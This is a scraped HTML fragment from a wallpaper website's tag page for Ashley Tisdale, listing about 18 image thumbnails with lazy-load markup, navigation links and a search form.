fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Ashley Tisdale</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>37</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Ashley Tisdale</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Ashley Tisdale</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Ashley Tisdale" href="https://www.wallpics.net/pictures-of-ashley-tisdale/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Windows Wallpapers" href="https://www.wallpics.net/ashley-tisdale-windows-wallpapers/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers for PC" href="https://www.wallpics.net/ashley-tisdale-wallpapers-for-pc/"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-440x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-440x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-for-PC-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale White Bikini" href="https://www.wallpics.net/ashley-tisdale-white-bikini/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-White-Bikini.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers 6" href="https://www.wallpics.net/ashley-tisdale-wallpapers-6/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-6.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers 5" href="https://www.wallpics.net/ashley-tisdale-wallpapers-5/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-1152x720.jpg 1152w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-5-1152x720.jpg 1152w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers 4" href="https://www.wallpics.net/ashley-tisdale-wallpapers-4/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-4.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers 3" href="https://www.wallpics.net/ashley-tisdale-wallpapers-3/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-3.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers 2" href="https://www.wallpics.net/ashley-tisdale-wallpapers-2/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-2.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Wallpapers" href="https://www.wallpics.net/ashley-tisdale-wallpapers/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Pink Bikini Photos" href="https://www.wallpics.net/ashley-tisdale-pink-bikini-photos/"> <img width="231" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-231x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-231x330.jpg 231w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-505x720.jpg 505w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos.jpg 800w" sizes="auto, (max-width: 231px) 100vw, 231px"/><noscript><img width="231" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-231x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-231x330.jpg 231w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos-505x720.jpg 505w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-Photos.jpg 800w" sizes="auto, (max-width: 231px) 100vw, 231px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Pink Bikini" href="https://www.wallpics.net/ashley-tisdale-pink-bikini/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini.jpg 2000w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Pink-Bikini.jpg 2000w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Photo Galleries" href="https://www.wallpics.net/ashley-tisdale-photo-galleries/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Photo-Galleries-scaled-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Laptop Wallpapers" href="https://www.wallpics.net/ashley-tisdale-laptop-wallpapers/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Laptop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale HQ" href="https://www.wallpics.net/ashley-tisdale-hq/"> <img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-496x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-496x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HQ-1082x720.jpg 1082w" sizes="auto, (max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale High Definition" href="https://www.wallpics.net/ashley-tisdale-high-definition/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-1280x720.jpg 1280w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-High-Definition-scaled-1280x720.jpg 1280w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale HD" href="https://www.wallpics.net/ashley-tisdale-hd/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-HD.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Gallery" href="https://www.wallpics.net/ashley-tisdale-gallery/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Gallery.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div 